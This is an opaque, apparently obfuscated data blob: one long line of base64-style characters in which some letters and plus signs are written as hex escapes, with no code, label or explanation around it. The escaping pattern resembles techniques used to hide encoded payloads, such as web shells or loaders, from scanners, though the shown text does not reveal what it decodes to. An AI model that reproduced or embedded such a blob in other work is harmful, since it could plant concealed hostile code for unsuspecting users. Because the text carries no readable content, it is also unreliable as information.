N\x61\x615FWsGr5y\x62lE1pZw4M7uX\x41yrkezHx\x43m/x4j2dV9\x428zJ984SvFWEkzv/mu5ipl\x63Eu\x41vx48j1tfdQxfqk4iRlO\x627Gr7g9wkG4p5sy\x41l\x43IIpq4h\x43E8w8\x42RRnt\x62WQPLi\x2byDdGU1\x2byqjsD0\x61Xl\x2b8Z\x42Z00ILS10LX5eYpVl2\x42fi\x61DH\x62Z6qf\x622eJSi6ET8e\x43X8m36m27\x63Gxl\x622/epNM5\x439\x43\x42\x425teVfwOlEHXN6zNTzx5phd\x61wJDpR01I940\x2bH\x42s\x43XhZty7e\x62pROr\x615uR\x63tEYkK\x62NM\x43\x6323pjl\x2bKRzheE59p\x43\x61vHy4W9\x42EvetPDZel2\x62rJXedt\x63qFqyDpnO8\x41TD2\x61PXi3FRmw4jY53\x62sqi\x41D\x2bglFSWXHDz07HHhxlfyRGywUvOkfZFjgq\x42J9ZtwLWgSG5gvYg\x62kxxl\x61Lrl\x41E\x41WfQ\x62d919O\x422EzhN\x62z2iv\x41Kt\x2bh\x42vdyj\x41k8DK\x43LDU\x62O\x2bwzyRZDhjEKh2tVDiFx4in2ySrXei8eXY\x62Ow9sPIPTxlf\x42hDrYFoprF\x637v80RWYkO4UuivjM5r66Zi\x41R\x61\x61rulL\x43wU8E9myqy22f3hHVInJqvWt\x2bOs\x2bhes7ewt6K\x42Jj6fW\x63\x41rK1Jv/QQ\x42Tj9\x43GN5GF5KSYEmxr\x2byk46upr\x63wWl\x63P9uG\x2b8g4t0\x431KFGv1tWjxoVeV1\x61xi2\x62U\x63\x41\x41TfxWXiX0dDE9WvweF\x42\x41\x43KYllNMsxO44hufpIyGdWF9Vm\x43wkZFndIOUh\x62UiJ3t\x421Q\x42s\x43pD3/g9jyeg9VHoe3V//rNoD2\x424\x42e\x2bd4tGjJ4g6\x42MEyWdR4pRUidoRFsnRQZ2Wsnlm2LR3jLNDjqlX\x43TQ\x42\x61pGXS5r\x43iK6\x63PzG\x61\x2bSkQd5Lgs3Lm1iMNWnQjVKdVIUo0l3IJD6OKIV10uLo7JFSssNou\x2b26YU\x62s76Wgv2nn\x41JM1QpMPvjpDd7R6N\x62Pv\x62zWKLWsTjStix34N707pR1/MlxqRh65L7liE\x62MujGxe4q\x62r\x63Gn\x61UySfxXS\x62OGTg2kT0oTsqYHnRzqY\x41\x61HRY\x2bzpLDtptssOMz\x2bld/GYr6HTZ6o8Fo6m2IH/\x42fkKq4\x625\x61t56o3\x63vwu\x62iyzMn75n\x437L\x2bk2TIswsfRvSMUx5wK\x43Is/5R8/\x611Z2oRUYTOZDq\x43RpKnW\x43x\x63t\x62\x63PHvGTZSM\x42z\x41xT\x63WzIn7Q\x43J7Ywz1L\x43qVXv\x41HTVGJo6duW3\x611qy\x62kKh\x62yRKg\x41wquJ35Z8lWh3JuP34gDGs\x61li\x42FgQ\x43NUlr\x61F3y61Ezn1\x43Mu/d1F/Ognd5iIOQ2/x4sH\x41v\x63Z6Wn\x62\x61E\x43T451QFQLG6ezK8PWNX\x62TuLj8q8Jh\x411vn\x41L2LG\x62zxr1J3T4OE9HKIEdMK2Q2Hu\x61W0FgfUer\x2bURvHLl\x41YmqKQVY\x43\x42gGyPHrloq\x2b4KNsxDgpJ30Qde9pU0o\x61\x63oW\x41JYperNE2ljhHJ\x41hr\x42\x2bKXklNPouNMYHt\x41kWfZtVRQZWDz8SzLFJ0TydeVwL\x41w0qOke\x63UpdRkiUpqzwO\x43\x63koTQXNvN1PqTxWf1XllkphpttZw5\x63d6D\x62u\x418VY5Nu3dRVdkf4w1yzt\x61GPtwj\x43jdtYe/GK\x63siWyoHW2pTp\x436\x42pIOVmpKPdOZ6m12\x62/\x61ZJ\x42\x43gx\x43l\x61w\x43Ml8R\x43u4lQ4kisZ\x629Or2dmwhXQ\x43tmTU5\x2bNtv\x41M24NlqZqJznN4gW\x42VJyQ\x2bhWMfVXhQM2/tGEu1LLgjK8\x61fInryloqVWNW\x42MI112G01tF0M3GsV2k70iDES\x2b\x61Uu6dI8DY\x61qEYo\x42f\x43zlt4tTiq\x42lljojzqtGE4sQDdgfZX9GR3g\x418GGXU\x41P/2GJ\x63hnX2\x42u6\x61WZeQ3kOsQLP\x42l\x41w\x61MZ/x\x42YJR0zV\x43xxfE\x61e\x2bHywLFg1rLuE4UOmO4348\x62GemeWO\x63PJ3iiON\x63/ODTj\x42s5/gUh9YhDx74HyMKRhJOu0X34S\x61LflHjRTeXuWMkP\x42DFzz\x2b0/lq\x42YZKP\x62z37Erdm\x62koDiSLL\x42oDQxe\x62G0Qy\x42e5ylFVlZJX4qvpGdxoE06Sz\x62M\x636Q\x63Yzf\x61op\x43XJ8661/WZy0kj\x61FTM3qG4KPpMr1YZ4y\x61H\x43\x2b4wLjsiptppD6sdfj\x2bft\x42x2i9JUvpxY5HfTuuLPVVSYHd\x62QLtkMpLte4luq6UJI4m6\x42JzZFmQ2ukr4QSWZsdJy8oFl\x2brrUytxrhrFOvephyv9\x41okm\x43t2Xnh0i/ks7MxNXp\x62SVJ3hZWznxzFf84npzp\x42RWtFImF\x43j2H6S69s\x63DL6v\x62nWSxF9Qkdhz\x41ROXiYZ\x424Hy4F2j\x62T2x\x62mP\x61Fyh\x43MG/Qh\x61svXw0\x61m96zvgprG\x62lDsPs\x61kYZxTVDIFFSvmhRQd9KSEN2W6\x62qZhr\x6363VksDkgIf6\x63\x611\x63VIxMMf\x62VmT1N\x42\x42z5yQoqzW4Tp921RkKo\x2bp\x63qKnyLD6zEi2MjvXuOKjtWu3F\x41\x2bshseZ\x63V\x42HRIYwvOjIlH\x2bsUWjIV0\x62eyhOHqlJdovK8\x63fkfOElK\x62IwPfm\x43\x43YWrpTJuslqHw2e80mTi\x42H\x43MrhV78SKO1Pw\x417\x61OLHy1VZhTP1jfeIq0Zei4\x615RSYWsOkGItli\x2bVp2MtFN9qtk\x42HRIz\x61Wkd7Q\x2bSL7Mp\x63Sj1m7KfIn4u4Kx/sd4yY75SnkD7Z2Fwk21Vru\x61fQ0JqfVnmIol0T5FFz94j70\x61nzrzGe2S\x63kP\x43d2vhi4\x62XQ\x42EI3ilv8g\x61S\x61lHgHLod3x8q\x63\x61VPNXik5O\x43\x41vHfREkw2\x41QOK9d0TreEdzXIw\x43u\x2bQiWk\x2bgkQ\x63hgoEfvzu8qVoU8RLU1\x61pxJn\x63znfYwZ6S\x2bm6In8z3th\x62wFf1\x62tWRutXKdWK\x62zKRE6HiTUXS\x42FmtN7HIeUxJGiS\x42J\x61Q26Iyl\x62x66UdVS\x62TJx1DGiy\x43\x63fI2EsM\x2by\x63STrxLPnzQmUQxZZZl\x430fyQ3E9Nve\x42GuDvJ5jGUVowfUPmXiF2HeynnVYhpK\x42sD3o\x43k/\x63Hj\x63loEq1HN\x61g\x61rs\x43P\x61Nm\x42Ue1LWm\x41NJ\x41h4\x61WVmm48Hoi\x63\x2bJFFs\x41ZOjKnFkK38RvR\x423p2JWj1VH1Ov\x43g4S4DNg\x63\x42JS\x43KJt\x42yTjlZx\x63\x61zwGtN\x63dxj5LMj0tFDX3Wv\x6201fwgl08Rt2sJEtQXxD8lHLv/G\x43JpxuRxKmVJk0PKqpgErpQw\x41Sf8x1F\x2bKirYsW2NhHTmEuMRTmFz1E\x61IuUZ\x63GsmU6lM6f\x62QsImeXW\x42h8Vtgk\x62Sw\x42\x62\x41ne3\x62mkX\x62zF3iM6wGTGF6WS88keVm4XLUq5Ml\x62I\x4311tHMl\x62E\x43HDuXY\x61ZXOFvRvI\x634jsOH3MFX1pvnZO\x43LYI60\x43\x41x\x41J\x63\x61y\x62OZ5XenXe6eTJNJj\x63e\x43KjDg9XzWHRWnz647WYw\x62Kqx9V9Xvr9I\x61s7ZY3\x42xS\x62DYw\x62HKhdqPsyEue\x62VVNHmHp3EVfZKqzgYQz\x43LgZmURty\x624Z1nHHRnGO\x61lJ937\x43T8J1rViiFNgsd1l\x42XmFYIhG\x6154WthrQsJf9RKgYQO\x61Ss9Q/\x43kY7qJppTloODMUxmvxos0i3gN1Yriprvn9P7VJdMIU0z\x2bxiqW\x61n\x61qq\x43l14\x2bdXL3IfrNDfQz38oNsH\x41pXHHfpXTp8L\x2b\x41JxU\x63\x62LO/9RHq\x2b56t3j\x43w\x2bOVEWDVtgQ\x42GHkt3g\x61\x42xt4y6OJwD\x62dR\x41UUVWN\x2bR8\x63q2YURx2lLh10g5UiMHqmhoy\x43Xu2rhFMF3g8mrVsexi3H\x2bWNRz1J\x630\x624MJ\x41yKkXJeRrYV2pS0iKYxmxKtq\x62p\x41sDKII1Yyeet2t\x63diNqKmY920\x63Z012NemltI\x610J\x617RfDYVeKkwW37V\x43U0SR6qPXReik5\x63Qjk\x2b9KsPkfvDjl7oGotRk7e\x63mU\x42grn\x42q2xShTT1LYRDWE4MSgREjRV\x63WTel4WeV/Rz9k8/W5dh0krvPoS0PdI5lL\x413\x612OEsY3IjIUiEmN4\x636rRtx\x42iMtDIqNy25eu\x43NIEYJDzpIpj\x43\x42W\x63MG64U79\x43WOxXHZh\x63\x61SDzRWM\x62\x42ZfzNK1uzViy\x41H\x2bpR\x4385\x434YZO\x4209f0SGJJPgVR1wUD\x2bFy05\x43\x62hHkGU8MFKLXMP3\x42fLGw\x63NVTjHgn62xw7nZeZgffG258\x42m74hRRnmKUxIZ4\x61GZrHHZYJNtSZGrLeG4\x42ve\x41WN\x42t\x61omk\x42F1OQp90nh2\x41Y9ir0RZpuosX\x63K9mgf9XIXRO/RL\x62\x62N6Gp\x42in\x41\x2b47d\x413dt6Loi\x41VR\x413V\x42IQyt4I\x42MG66inJ7ydmoxn3wGt3GQMqyRVzu46JvY\x61hRlYfp9wRQYk\x63FJEF\x42\x62ODky\x63z4O4DmfkhIXfMwiL\x2bK9RQZgH\x62zd\x2bwqN\x2bGR5q\x625x\x41uhD4eIxDY7\x416fqEFnnZZmSo/lKQyqtvwIe\x62\x43slrOm/GXxNGXxs76YtSMGg9DOg\x63\x62lhx0G\x636p5Fh6s9MD\x62g0Rq1v\x43K\x63oio1D6Z4yTVo8JQzqgjNUwRGHn3W2VMNG\x61\x43eymFS2OSlmTk8YYXgFqVh\x63z\x42QGJ\x42q\x62Wf1N\x42JEnSWu\x42\x61fysNpe\x63mH\x41nUPExJIixlZxuyzT\x63UyxypZz\x61qdQ4uV0RU\x616edHLl\x62vu\x42Xle8L41jZw0O1qLoRreQQUMkg\x43d0\x43NqmM\x41poG4nJ\x42rMPo1R2HpKzdw\x61nqORJ1\x42Ur9p\x63PH\x62hsZfSfgDuD7zNzgG32ikEZWv\x616JpmE9\x42HqYrySNk\x61PqhLqyHZEJIwkhLY2q2XLyj\x41kwzQ\x622JspS4rW\x62nulp\x2bHLgDVOyR0\x62\x2b\x61F141n5Rp/U21HS1tUNjNQG9h4\x42m\x415yZxpUMD\x61S6EJVw5n\x61Pn4v7jouOHdh\x63OKEQ\x61UeIg9lmr3F\x621WUFt0Umhwm4sw\x42Q8ixeXneET0ksw2lZDTl1oHTN3Vt27umEpFHp6D\x43G1oeSwOG91HpZ\x41iT1\x63gMZr\x43lNy3\x62FN\x42MfJQXVU\x2b1\x61q\x2b2\x41\x630k5\x62Jnu\x62G\x42pIf5rL\x411pe1DmROxlsRxgQUz5pXt7Jokg33d\x617TUTF2tTW\x4188DRh\x62l\x43h70ZDFTxD\x2bI\x42dhKuoOh\x637z87rj3r\x2bySZFH5j6o\x62qUprHiJ3NVfGVF5Q2W0Q5SzSMuF\x629f\x41v\x63DE7xQT2hkH\x61YzUlRFwN6S9i3OFv1PqxR3rxRJlQwZ9K1ksF7QQfvx\x2bxl50z1tGmgs\x42NtYiZJs\x63iZfhzmtlVNUk1OxHLVMjws4j6eslfHpZHyFT\x43wHd\x415D/Tdy\x62PU\x63\x42skyN/NtehSfyZFmoYVyRPO\x43z\x42j\x63kHJV4HIHjrOYMnmgl6\x2b0wNVOmI8ok\x62P1WPM\x2bj\x62Jswoz9\x61m0FtJoH\x42q\x42K/\x2b9M0ZEkR4EL\x628qlplMznT\x42\x2bZOFE1hi7x60hGZwO7ZKQJiWzZ1VgjV6IjOY9QQ\x436ZyZKshRqeuP8y\x61O\x63vXxFVkeI\x4383G5i\x62lqt6k47r62YOgTXioqnDq0YL0UNM1\x62wLpMXDEqOY2\x63rl489MoZy\x62Vmy\x63\x43\x622kQt3odE\x41NYjmd\x63WxUEW09uW\x2bp\x61G/V3tLqpO2KjG\x62z\x2b/XXFZvrN\x2bp\x41jD\x613XMmkf34wW\x2b8dqDjq/NMg4Z79dY0Qsz6w\x62NK0vUhUwPZ\x6108wh\x63LmYPq1WzxhF8\x62PMxr\x2bx\x43rwzH/DdQ5Rv57gDL43toojimy8Hv1Dy0GO7Rw\x430d0NMgUD5u3RP\x2bNDjou2TNMo9V4lRFMD\x43FwUXH\x61upepjJWF6fOmoQGXRDn\x434r645SqLQu1siwtPZ\x63rFlehT\x2be4ipjk8O9\x63tw84\x42LPigfiOmETVw5Y\x2bKOfqlGiliWldeVVT\x62Igi\x2b2SPt58006\x623yYJ6nMzGop0hoD/QJuKdTdNJt6Y\x41GEsie616\x2bRoxhNdplul\x639VLxRIuu2pL3Q\x626mS\x42VeKk1ORdzjLEx0EPk/XJmxTkOu1\x61P4OP6l\x42JmD00hlLoLYgJ3\x43R3XFT0Oyzjnt\x61I4Fw61mTX5mJYYX3qQ3sf\x62RYZdg8lMJdN0NZ/G9lOKJXfelz73JEJVhysz40MueyzXFlG9mKxk6lNuqOfz7Eh7t7V1yId9\x634\x61opK9\x61GvuSW3uLDvpNDEr4/UfHl0PxRXZLOFwX1R\x62TnqxSpZgTTtjn\x427ETe0xYHD4ypEx\x62GTsX\x63T6gxyLfoV5N\x41on6tutNIO\x2b2Ky\x418IfQslWlnv3625MHGGfm\x61xx7vy\x61d9eNnNL\x622tkS3uIU\x62Kv\x2biTWO\x61p\x42uL7LR9s\x2brM\x63k0pT\x63UmLV\x63R3H\x627eHQXrhunmjOWkrRoKGD3yowkJhRgFx9q0y\x41\x43vzE\x4288zKRI\x63\x43Y0Y\x2bIDzo\x61T8oZmR7T4Mk1Rn\x631Zn5y340j8jXh2DghoYh9Sewm/knns8N0D86qi\x62\x2bMve\x42xnx\x61G\x2bKn5iPQM4s6dIL5\x432q\x639RNWHgoM99hX\x62Rlr7jN18XPOOi7z\x61\x63N\x61gp/GZTuoiGYi7e746i/wum\x43wjEPOzKRtS3Q\x41DQq7xP/upQjxIHg2MK/KY\x43G0L\x637d\x62JXvG\x43V1Ozi3SgV/zlnOrJRhJwmmLqDfee77YvEU5\x41\x430tsWUjUQv\x43uy\x61\x2bY0WSeG\x437nWvr5gF8UrGUfG1Yz141yWnF9Expo1TSyE1\x62EtYzou0pquQN3\x61J8\x63hYjIxZ\x2bJTh2K3OxRYsrMV/YYVNzG4tj5RWDZm\x2bl7RS8jY\x42vdGfHHU1\x42U\x63vWy8M9qDlE\x2bOiVD\x2beK\x63KZ0gRsQXX2MmYW9hHw3Kt5tfwf\x41QZxt\x61\x63M\x414YnWGltUvytz5Hk/0Y1IEZ\x42e0RJFMuIudKQ\x61QDNsrXQHddE\x62UVk9\x41KKEEI7j\x42\x61Jv\x622op\x62wMiUIII\x63S\x42oL7SqKVzKgjiExkL9m\x62x3EeYYiRk\x41Yr5uZjK\x62JO79J\x2bGp1P5u\x42UXIHo\x41NQ0xil\x43sSS\x62r2SqiSiGqJEOEtii8Q\x63d\x635/84DdIqU5Hukuq7ep\x2bI3e4iI2qqt\x42Z8JGZw8Lv5VoRMttOzYmigr1iMFtM7jiy95X\x2b\x633im0xkG\x42V/\x63vwpzQX\x41R\x63rWRSSUggpLEt7nnnoy/\x42y4Y4EJYgD9OyL7FeE\x2bsYQleh22\x2b4NND2PnTgqw5\x620NkQol\x62u\x41u\x61SeeTShijR5\x6108\x42dpH/\x43GX\x41lp7x\x61Tq3onkTu4H\x43xfm2d\x42\x63gu8d\x43xFw0jfOG\x42L67N\x62RM3\x43S68ZYNouXZJqRU4ujW14yvqGEuyie44XiErDX4Vx\x41y4\x43VFdj\x42J5gHlX\x43TrnGpEnOuehK\x41Vjg3syOqDQ32vjtfmmJjVmii\x433tpz\x41N\x42YI\x636JhX\x43tn9sF\x41HgHdR984kGSmre\x625yx\x629s\x41dmvrFhFT2D\x43n\x611Z3mmeSr4GFJx\x43zyo\x62\x2b1EDq\x63FfID\x435ryyK2SGFELU6x62lrQ5ON0ljtmOGv\x63fUxGK/5YUd08\x41\x61gZ5i81Myte4ZGw4kLwk5ikdz\x61Wod\x629m010FxIOUNOi8SZ79Zlv\x43YrHmMfgM\x62\x61YesT4w1j7xF/QFWN16\x43Kd9iGQIQ090iU6VipxhQZz1\x61e43QiJ6e1WkZyP\x61qdjm6EQEDjIhQT\x62iLyUD0\x61r\x63GZqxu6\x62KWVr466DF22P\x62s3y37oxJ14JveHNZ2W\x42Q\x637\x61MH93YX4oLyFhJJ6oLQ0OtesLPigZ\x42tUsD\x42\x63ZUKzZvG\x623d\x42zxLNP\x2b\x63EiRLTxROux426To\x4297ROh\x4121\x61EYz\x43g/Hq8Gu1ty0n3ONTPyPTiiuTOHTUXx6\x43\x63Zs\x61MJt\x42V\x2bslt\x4130r7\x63\x438\x6277u\x635/o1siy9\x43z5Ql1\x62Z07FSV9Er\x63VjTNlX8hf7Oj\x41r8y\x43/05qIdr4MWs5X1egF\x2bIWgUr2P\x2bN8rw2sZ\x42k8edzQhF\x62il\x61GsTWept6pI\x4274XYUVmWZwoPhwtPQ8OrUv9rIo0iuVEQmDTp\x419IiF\x6312pSN\x41X3\x42Q7\x43WJJSl7\x41Tv\x43Fk\x42/lZ2pQXF03\x424eyxjfZVP1Po\x43vr9ZqxHF6Qr0nQGGst/heQu\x63qJppvQ\x2b8meVqeIoHpfeOG8ov\x2b\x43Wqei\x42iH\x42y\x63QJE\x62IxG446xRO\x610UOY0l\x62NVEPqwdZg\x62lXSg/G2896zmNiHO7v3e9TLZXndqr87Tp8iNqG\x43wK3Z\x2bGKkrOstn9\x62nH65PuOP28miQS8\x43RL\x41XyN15mNRZ\x63r\x43XKI\x42o\x438Kwpk/n90XDpzxv\x42\x43vU6\x413Z7Xt\x63l\x636\x41x9\x61\x61Q2mFyKNKxdW68GRnvqkVMFOxRyM9vjyz8YX8qyVKJx9WQ7J3lR65QwEYEgQ\x63pQ8tF5DJN\x63W2hYg3r\x41nOk3FH9gsoe7NDYHzopS0i9Yx1tDuXUDrXy\x2bDYH36QdqD5\x2b7KzRO81Xx4sHOj\x421Dy\x42FS4JTUwXtDXZgj\x62Znk1jZ\x63OMe\x2bTXndVWutOJ\x43wsM3KhdO4kM\x2b7uHZrHM70lhtZrLMlFP1LkzUx9dVmLJyq\x42\x2bnLrO2pksWvLg196\x43s40iDqRpWT/T22U/vPEu0Z4Q6rSXV2ne29osDux\x43DU1DPp45pvLglEpRogQgueGTJnlVrnIi3mYOhZu\x62pnMF0s1TSJOJy\x61l9K\x2bStVjuUeUj\x639N7VRk9eE\x62T\x613\x41n4ryoF5\x61xmPWp\x63d0j\x434ufXUqreM\x638qUK/1F\x63dUk6Q7p35wzKoX\x41POxoi\x42h48Tir\x63j\x63TVrMef\x61mLfE\x618Sg7ZYhpVZm1fggRoIiyj\x61g\x61zgLjvO8ohhmpqlDzX\x61tv8oxLz\x42J\x439i7Gl\x61rv5fF5jgjEw\x41KiEqm3/kU4/W1\x62tXzK\x42ytUgVEkggVyyJ5ZjPMVlJE\x41\x62G\x63JZyo/P21UVSs\x621J\x426uRZ5q\x41yH\x62Wt4G3\x63rR0LXQe97t4X\x41jr7wXiNJDv8YDDH\x42D3WkGG1sT3dwNmi\x41t31\x42l1JGT\x43gR9WUF\x43fqRGGxS2GJEZ1YimGwf\x41sKQm/k37tr4jwGDvDJhTzXTZO3dE\x628YY4nOn\x42i1\x2bvRUnuWKohWV4QgHquvHk\x625ZlpsDoHMLve4IJuMfzur38iMmQxKtsG5mllo81\x41uZO5js6oYGh3PqHp\x43EP7TY7QXx\x63jm\x2bSrFDLt\x63LZO\x2bdNILt37JrRH93i\x41UNEsEhEI\x43Q\x621Upwe986qO5L6s\x43L1go\x63Di83uDO5\x42RDEdlT\x42u9ZOFevtWxgET92OFX693OsSh9XDoQdni0g9wtxj3gHl0xluK5UlO\x63y\x43LmRhu6Xp\x63Uu\x41eUmm8N\x61\x43j\x43l3o\x628QWwm\x416KROp\x2bXh\x41j18Z/5HHZ\x4172VVupJQLqej2TqZp3MeN\x41F60mG0/W18wThRU/s0PU\x623D9RlOHfTLl0\x42HrhK\x61P/P\x438OfN0GIMof5mGti\x63NMzX8thVvkQPY9gmE\x63ww\x62\x62G2GZPp\x2b\x41qxXJRsGgOus\x41oM2hUf1yIVkKztd\x62kltoLZ3iK8M7\x43xdngR\x61zLrVH4Mqxel\x63oPmF\x2bM\x2bq\x62X\x63tkue23\x410\x637iMH\x42VKokOirR6Pl\x622quLgY9TR45SxQiZ9229nEn\x2bRI2Y1\x62R6STyJrRQ\x41hWJPEz4lhN8i8e\x63wrJdixmj1t56\x61OLKYJg\x62fVgZ/WJQixJ7i82i\x43qf33T215\x43uxhXE\x62qvSuYPLOyYo1f14JUREmDWGJJF\x43VsGt8odU/wQugm2WM6NQkOGgiq8sk\x41LpL9oRFLngw\x2bXp\x61P4ZMPjRZWNoU\x62\x62ljQZZmYKmLFwn0VM1gMQ75n\x62\x63f8pz\x2bx3\x43\x61TsT8Ye0Yiw\x41v7MtplLjXy2EZ\x628\x42z\x41jim\x63sv/ZPdTxMZ6F\x43ZzT6\x62YeFh6\x63uNrRy1F\x614uKQ\x41Dd6Ro7JK16U6K6p\x43frqDmDl0E3eKJxXMl9wTZziUZ\x62gQ\x615i\x2bnGDySO3ZERg2HHMWyl\x41H2ZzYevYod5Y9\x61\x43eKIJuH5Tt6xN\x62eTMpimlZZ\x41\x63YiWNxT25RrM\x43rZ1F10TdfLlNMYxwMX3HlQmy\x41hyuuDSNo12q6wU7qszNWtJ\x629w0TJwJPNvTwU12\x42\x617louz\x62xTPfkZEqzF9GlYv4rMV\x63\x2b4wxRsP\x61TjVEPntykRQY\x42shjgr3L\x41ER6X\x43QExyZVJND5SPKFGgpJf5L3Qw37qxe5\x41rdNZIQJl\x418g\x42\x42hRmE\x62iv/m1Nf2fVn\x62/kwjdZLWyEirpyH3iN\x431Hs\x415jn8EgjKzLSnIX28Rks8lKj\x63pmroyg\x42\x43R33NY1/pQIEmmDYN\x63IyyvDgfmvf0hYf8gMYp45GvfI4kG\x62Vpuoe8vS41O\x2b5UrGK2\x4396ozKKj6kg0mOinQY/oSY5hwXTXnuI1iZG2UTSDLNK\x43\x43s7\x42Png\x619zT\x622YLKQky\x2byLoL\x61ZrOihki3\x636TWNYN\x424h/5D\x42\x615I/L\x61Rjj/9j683Nh1DGo\x61\x43l0xm\x62s\x613l1Pm\x63xgdy\x42Y\x423WSi0\x42Iv91fXk0PUlYE\x42iwEL\x42ufj\x63tqxNHS/YZ36zUSYKV3lUjkQwZjsQpEyytsljTlNf8oXiUGm0Zrut7\x43k/uw\x43O\x63DoIkxo1\x42pG13lI9TLTTogIoSwLv6isJi\x61I\x41rvpZkxdoMZDFuzsePNoljyPnyVyV3ok\x43\x43dIsusSfr\x61OU\x42\x62UMJyToeU8Vo\x43SnxVV\x61l\x431OL\x63sssqQGIJrxIGNdQKRP\x61KqW0kYE7FE\x43u\x2bKsUxHOgd4l80d2r\x41iZJnqS2VFlurDm50Yf\x61QOEZdSfI0qWPvg\x63F9t0Epo5q2SeYRd\x61MvyV\x61sNvYOh9nUWQ\x6389idR2D3e5iY6JGNqJTHEiY\x2b\x62/0ZipHW8Ump6wKy1WJX\x62Vs0SuOdr6nSpRHExlj9\x2bSXv4iLgYkw\x629IytjyjUN\x2bF\x62\x41VfqLH532vLx9ss\x43F\x62is\x63HW\x61N176LzytnedQvy/yeMYDxU\x61n\x432EHHd0rlXxtrWE5m2wi\x61djkHuSMPqq1jQM61ZSQmUqNXNF37kx6me6/\x41jr\x42LTH\x62z\x41mIOrLGo\x62\x43n7OiMtj\x41SK\x61\x627NpGqo\x416QKJDNownPEkxf8jwttuk\x414d\x42KTV1mHPnMJHEUu71IMy8yjRZ25Ys/FwRO5fRD\x63M77xk\x41\x41N8S\x41\x630/DQIK6iNnJMHmKlNlzFHSNfYH9dY\x62\x41v\x41rn\x2bjiSrjZIYGrk\x63l\x61hJFsUNGd\x428Nx\x63\x2bUDQO/K\x631gl\x6312wZlWf9HriuyZw\x62ZVxD\x41NYt1e/Z3tt2wvFFSuGSpP\x62ffjs8tnHL8Wj1mn7\x61\x62\x42z\x2brg3y\x2bguz9OwLk13zuxeMifk\x62I2rfeosQP5R7jnhTOi\x626fFs/peih/DKif9O\x63E6GgyYR\x62m3\x42\x418/kX5Mq\x42ZP7G42N5o\x63I75oD\x63FFnYv\x424v7kEO1381KXXID1H\x43R9P8qKgy8e\x63Oq\x63/LmT8\x42LwV2QENOG19ohsJmihMO4Dz9lWyJ4Fm6knp9lLhfr0F0L0E66shVmOm\x43ddr4\x614\x42xuj\x63U2U2kiiUz7I9zenwQhnt2N1e0UjPrXXQgjLh\x62kJzNiXQ\x62ylXi1uOvnpkDwO50Oqp5IWVY\x43guUl\x63zTU\x615Dlt0GX\x62eI\x41fU0YI7\x41jHHJQ\x2b519qpMppFP3TlTW\x63mLyN\x2bu\x61whHKVzl7mtvE1rDdtsN56\x2brIfK0s\x62XX1ZRUPhLZe3iRH\x62YUKKE6\x61QPerQW3Jl7JUP\x61N\x43i4QU0fEY6kJNw\x43\x42\x62HgE\x43LLx9Z0z\x42doVIELRfxsNK0nu5OKfriPpVN\x41N\x62jl4Ri\x2bWl9oMl8YiV9/\x61HYF\x61rZhpMxWuWrkM\x61p\x41\x2bPnE\x61eYzP4\x61T11\x42EEd006esNL5dWOK406Hi\x42Zmh\x41YWj\x63\x61LHhSGee099oFrEoj4XSHW\x41EStHN\x42R1PN7Sn\x41RGGgP\x2b5\x43RMM1KdMp\x6238QSv7\x62q9jdmSTtv82ydV\x2bIL1NxNjR3VGPFHeVDSd\x62nrz\x62\x42qhM0FsSn3Q\x63RiRwzRPZlM\x43f6ldt7vM5I1EmzHhtqHFVjW\x2bOSIsxz\x42W0J/s8jkHisgw3MX9UDU\x41/3P\x41G\x41h0dMKoo\x62IFz6HZiJwq9Tl\x42MrvJDsY/0Z\x41yTd9nfXvKF96km\x41wO9Ts\x42Ml\x63DUDwF9ju\x424SI\x2b2GI9FnjHKu98\x43MM/8\x63\x41\x41vyPUHg\x432lP3WJG73Sn8VGfFdlN\x61mPqFZ7MJO8Mmm1kT\x43l3\x63O7SY2xjluMhXP\x61IYR6g8\x43wy9MEIfmKx3l\x636xDtIwI84Qq8l4le\x62wk5y1\x41zpWSUoW6N\x627JMHrWqr5MSe\x41K38s5\x61MtH\x41qDQ\x63SEihsNwY7j5rd2kJYTl9rjzo0/VFFg92ud2\x437eRZQN\x42H5wZROH/Z3\x418SydQ\x61Rqg0eOXvlneT0nNvFex\x41x\x43\x417IF14gIM4HqHoNLZ4\x43\x63VuxZeqeOwYZF3Im9U\x42iOx/TdZEott8UPJ\x422Dgx\x2b/XYzotS3fE\x615S4N\x2b6QzOk578M1xsesri5\x41fjwprMY9YnOOjdzxj9ktzKd\x63t3V2\x2bQJo/4XZ1s6zLxZ\x63wm4VVEVeT\x62\x2b\x63y88X\x43Wtr\x42rU78LIZItTYQ00lOT2\x41zQ6w\x62iO\x62Qe9lS7Q\x411nN85lgJ\x426QQjgWiz2ZWUg/8\x43opgI\x42ZTuyI\x42FQ9jT\x62XKueFtVyI0HqE\x2bv5LGphrr60NDDwQ\x61Wn\x63dyIg\x41TIPyFsm1sG\x42E69\x63TqYks28x2SH\x63egFmIZwvJleQoe7vloLP\x61IdVMvue\x42pxZkmikiSg6k4Pom2fonPwlGIK\x63KDX61pEtF8M\x62\x42\x626f\x63l\x41\x4253\x4382wkD\x63LevG\x62IzYnkmMZFM\x43XIrzH\x41JMgfT1\x43j4lvvZRFrG\x421KqlMvPSswMZVOX\x61V7x3Xdj\x42\x42VWjvPi\x61oX2U47ZvOlH9\x62fHoHlrN4RGO\x6156eUq2v\x61RM3wpWK0i\x421S8fqZS\x621GuEe6/qW55lWk2Wrip6JzX/8GrwTyFfmsPP\x41NvtxlZknhYJi\x636Fyh44hsDeRhmDp/SkMVQ\x43\x62tX\x61RgFQUk546\x43kq\x43/YP\x2blDeV/hKZIX\x42vvhd\x62544Rq6kIhWx0UjulR9\x62TFZ3loWoXVGppdhTKH\x63TGPE\x62EzqefjIx\x43p3xf\x637FOT\x62LPYwoh\x43F1kG/hGRMvknlE\x2bZ/1zyiWtHFXjkM49DIqqO2d0FwF7\x41ZoM\x61R6ZEuv\x2bR\x62dutIpYMELj\x62wlZP39Hspmh5L\x63QPFYTI\x41fKgjD\x42dhg\x63UuDx3SVt\x2b0U\x42MVF\x43TlR/V6jpkjZN81NQpFYwXTD8/M13NgDNm\x41yqOJZR6UeNTXl2pllk9nqipeG29jumWMK0oQPlow7emMNqQLvDxdX47j7nWTkOgz9Z04sNHUQ\x2bPDHKlrjkpVzr\x42x2pXSDW5mUV\x62XX42jE\x62\x42khUd5IEuPoR9FEx\x42j3D\x63p\x43\x43JwLgS\x42HutWv\x41gudh7MOqZ/vgkhmR26M\x61ZYIUDigp9oZW\x41hP\x63tei\x61\x41pIF5O\x63kx31f\x41Le8gv8\x42q/v\x2bzLV4\x43H\x43HMJ5y0lJhR896Y\x422l\x425V\x41WLG00IpUlm\x41Wys2f8YlT\x43\x417nMm4TPH\x42uVL897m\x63LIVzq24thxTT\x41I\x41\x41iwyZ7dp